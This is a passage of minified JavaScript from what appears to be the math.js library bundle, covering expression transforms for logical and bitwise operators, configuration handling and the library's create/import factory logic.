u=Gd({typed:t,add:n,subtract:r,multiply:i,divide:o,mapSlices:a,isNaN:s});return t(ax,{"...any":function(e){e=Gy(e);try{return u.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),ux="print",cx=de(ux,["typed","matrix","zeros","add"],(e=>{let{typed:t,matrix:n,zeros:r,add:i}=e;const o=fc({typed:t,matrix:n,zeros:r,add:i});return t(ux,{"string, Object | Array":function(e,t){return o(a(e),t)},"string, Object | Array, number | Object":function(e,t,n){return o(a(e),t,n)}});function a(e){return e.replace(cc,(e=>"$"+e.slice(1).split(".").map((function(e){return!isNaN(e)&&e.length>0?parseInt(e)-1:e})).join(".")))}}),{isTransformFunction:!0}),lx=de("and",["typed","matrix","zeros","add","equalScalar","not","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,zeros:i,not:o,concat:a}=e;const s=Kc({typed:t,matrix:n,equalScalar:r,zeros:i,not:o,concat:a});function u(e,t,n){const r=e[0].compile().evaluate(n);if(!E(r)&&!s(r,!0))return!1;const i=e[1].compile().evaluate(n);return s(r,i)}return u.rawArgs=!0,u}),{isTransformFunction:!0}),fx=de("or",["typed","matrix","equalScalar","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,DenseMatrix:i,concat:o}=e;const a=ks({typed:t,matrix:n,equalScalar:r,DenseMatrix:i,concat:o});function s(e,t,n){const r=e[0].compile().evaluate(n);if(!E(r)&&a(r,!1))return!0;const i=e[1].compile().evaluate(n);return a(r,i)}return s.rawArgs=!0,s}),{isTransformFunction:!0}),px=de("nullish",["typed","matrix","size","flatten","deepEqual"],(e=>{let{typed:t,matrix:n,size:r,flatten:i,deepEqual:o}=e;const a=qs({typed:t,matrix:n,size:r,flatten:i,deepEqual:o});function s(e,t,n){const r=e[0].compile().evaluate(n);if(!E(r)&&null!=r&&void 0!==r)return r;const i=e[1].compile().evaluate(n);return a(r,i)}return s.rawArgs=!0,s}),{isTransformFunction:!0}),mx=de("bitAnd",["typed","matrix","zeros","add","equalScalar","not","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,zeros:i,not:o,concat:a}=e;const s=gs({typed:t,matrix:n,equalScalar:r,zeros:i,not:o,concat:a});function u(e,t,n){const r=e[0].compile().evaluate(n);if(!E(r)){if(isNaN(r))return NaN;if(0===r||!1===r)return 0}const i=e[1].compile().evaluate(n);return s(r,i)}return u.rawArgs=!0,u}),{isTransformFunction:!0}),dx=de("bitOr",["typed","matrix","equalScalar","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,DenseMatrix:i,concat:o}=e;const a=ws({typed:t,matrix:n,equalScalar:r,DenseMatrix:i,concat:o});function s(e,t,n){const r=e[0].compile().evaluate(n);if(!E(r)){if(isNaN(r))return NaN;if(-1===r)return-1;if(!0===r)return 1}const i=e[1].compile().evaluate(n);return a(r,i)}return s.rawArgs=!0,s}),{isTransformFunction:!0});var hx=n(504);const gx={relTol:1e-12,absTol:1e-15,matrix:"Matrix",number:"number",numberFallback:"number",precision:64,predictable:!1,randomSeed:null,legacySubset:!1},yx=["Matrix","Array"],xx=["number","BigNumber","bigint","Fraction"];function bx(e,t){function n(r){if(r){if(void 0!==r.epsilon){console.warn('Warning: The configuration option "epsilon" is deprecated. Use "relTol" and "absTol" instead.');const e=ae(r);return e.relTol=r.epsilon,e.absTol=.001*r.epsilon,delete e.epsilon,n(e)}!0===r.legacySubset&&console.warn('Warning: The configuration option "legacySubset" is for compatibility only and might be deprecated in the future.');const i=ae(e);wx(r,"matrix",yx),wx(r,"number",xx),ue(e,r);const o=ae(e),a=ae(r);return t("config",o,i,a),o}return ae(e)}return n.MATRIX_OPTIONS=yx,n.NUMBER_OPTIONS=xx,Object.keys(gx).forEach((t=>{Object.defineProperty(n,t,{get:()=>e[t],enumerable:!0,configurable:!0})})),n}function wx(e,t,n){void 0===e[t]||n.includes(e[t])||console.warn('Warning: Unknown value "'+e[t]+'" for configuration option "'+t+'". Available options: '+n.map((e=>JSON.stringify(e))).join(", ")+".")}const vx=function e(n,r){const i=sr({},gx,r);if("function"!=typeof Object.create)throw new Error("ES5 not supported by this JavaScript engine. Please load the es5-shim and es5-sham library for compatibility.");const o=function(e){const t=new hx;return e.on=t.on.bind(t),e.off=t.off.bind(t),e.once=t.once.bind(t),e.emit=t.emit.bind(t),e}({isNumber:h,isComplex:x,isBigNumber:g,isBigInt:y,isFraction:b,isUnit:w,isString:v,isArray:N,isMatrix:A,isCollection:E,isDenseMatrix:S,isSparseMatrix:M,isRange:C,isIndex:T,isBoolean:B,isResultSet:F,isHelp:D,isFunction:O,isDate:_,isRegExp:z,isObject:I,isMap:q,isPartitionedMap:k,isObjectWrappingMap:R,isNull:P,isUndefined:U,isAccessorNode:j,isArrayNode:L,isAssignmentNode:$,isBlockNode:H,isConditionalNode:G,isConstantNode:Z,isFunctionAssignmentNode:W,isFunctionNode:Y,isIndexNode:J,isNode:X,isObjectNode:Q,isOperatorNode:K,isParenthesisNode:ee,isRangeNode:te,isRelationalNode:ne,isSymbolNode:re,isChain:ie});o.config=bx(i,o.emit),o.expression={transform:{},mathWithTransform:{config:o.config}};const a={};function s(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return o.typed.apply(o.typed,t)}s.isTypedFunction=t.isTypedFunction;const u=function(e,t,n,r){function i(t,i,a){var s,u;if(a.wrap&&"function"==typeof i&&(i=function(e){const t=function(){const t=[];for(let e=0,n=arguments.length;e<n;e++){const n=arguments[e];t[e]=n&&n.valueOf()}return e.apply(n,t)};return e.transform&&(t.transform=e.transform),t}(i)),"function"==typeof(u=i)&&"string"==typeof u.signature&&(i=e(t,{[i.signature]:i})),e.isTypedFunction(n[t])&&e.isTypedFunction(i))return i=a.override?e(t,i.signatures):e(n[t],i),n[t]=i,delete r[t],o(t,i),void n.emit("import",t,(function(){return i}));const c=void 0!==n[t],l=null===(s=n.Unit)||void 0===s?void 0:s.isValuelessUnit(t);if(!c&&!l||a.override)return n[t]=i,delete r[t],o(t,i),void n.emit("import",t,(function(){return i}));if(!a.silent)throw new Error('Cannot import "'+t+'": already exists')}function o(e,t){t&&"function"==typeof t.transform?(n.expression.transform[e]=t.transform,u(e)&&(n.expression.mathWithTransform[e]=t.transform)):(delete n.expression.transform[e],u(e)&&(n.expression.mathWithTransform[e]=t))}function a(e){delete n.expression.transform[e],u(e)?n.expression.mathWithTransform[e]=n[e]:delete n.expression.mathWithTransform[e]}function s(t,i){var o,s;let u=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t.fn;if(u.includes("."))throw new Error("Factory name should not contain a nested path. Name: "+JSON.stringify(u));const f=c(t)?n.expression.transform:n,p=u in n.expression.transform,m=me(f,u)?f[u]:void 0,d=function(){const r={};t.dependencies.map(ge).forEach((e=>{if(e.includes("."))throw new Error("Factory dependency should not contain a nested path. Name: "+JSON.stringify(e));"math"===e?r.math=n:"mathWithTransform"===e?r.mathWithTransform=n.expression.mathWithTransform:"classes"===e?r.classes=n:r[e]=n[e]}));const o=t(r);if(o&&"function"==typeof o.transform)throw new Error('Transforms cannot be attached to factory functions. Please create a separate function for it with export const path = "expression.transform"');if(void 0===m||i.override)return o;if(e.isTypedFunction(m)&&e.isTypedFunction(o))return e(m,o);if(i.silent)return m;throw new Error('Cannot import "'+u+'": already exists')},h=null!==(o=null===(s=t.meta)||void 0===s?void 0:s.formerly)&&void 0!==o?o:"",g=c(t)||function(e){return!(e.fn.includes(".")||me(l,e.fn)||e.meta&&e.meta.isClass)}(t),y=n.expression.mathWithTransform;t.meta&&!1===t.meta.lazy?(f[u]=d(),h&&(f[h]=f[u]),m&&p?(a(u),h&&a(h)):g&&(pe(y,u,(()=>f[u])),h&&pe(y,h,(()=>f[u])))):(pe(f,u,d),h&&pe(f,h,d),m&&p?(a(u),h&&a(h)):g&&(pe(y,u,(()=>f[u])),h&&pe(y,h,(()=>f[u])))),r[u]=t,n.emit("import",u,d)}function u(e){return!me(l,e)}function c(e){return void 0!==e&&void 0!==e.meta&&!0===e.meta.isTransformFunction||!1}const l={expression:!0,type:!0,docs:!0,error:!0,json:!0,chain:!0};return function(e,t){const n=arguments.length;if(1!==n&&2!==n)throw new wa("import",n,1,2);t||(t={});const r={};!function e(n,r,i){if(Array.isArray(r))r.forEach((t=>e(n,t)));else if(I(r)||"object"==typeof(o=r)&&"Module"===o[Symbol.toStringTag])for(const t in r)me(r,t)&&e(n,r[t],t);else if(he(r)||void 0!==i){const e=he(r)?c(r)?r.fn+".transform":r.fn:i;if(me(n,e)&&n[e]!==r&&!t.silent)throw new Error('Cannot import "'+e+'" twice');n[e]=r}else if(!t.silent)throw new TypeError("Factory, Object, or Array expected");var o}(r,e);for(const e in r)if(me(r,e)){const n=r[e];if(he(n))s(n,t);else if("function"==typeof(o=n)||"number"==typeof o||"string"==typeof o||"boolean"==typeof o||null===o||w(o)||x(o)||g(o)||b(o)||A(o)||Array.isArray(o))i(e,n,t);else if(!t.silent)throw new TypeError("Factory, Object, or Array expected")}var o}}(s,0,o,a);return o.import=u,o.on("config",(()=>{Object.values(a).forEach((e=>{e&&e.meta&&e.meta.recreateOnConfigChange&&u(e,{override:!0})}))})),o.create=e.bind(null,n),o.factory=de,o.import(Object.values(le(n))),o.ArgumentsError=wa,o.DimensionError=xr,o.IndexError=br,o}(e)})(),r.default})()));
//# sourceMappingURL=math.js.map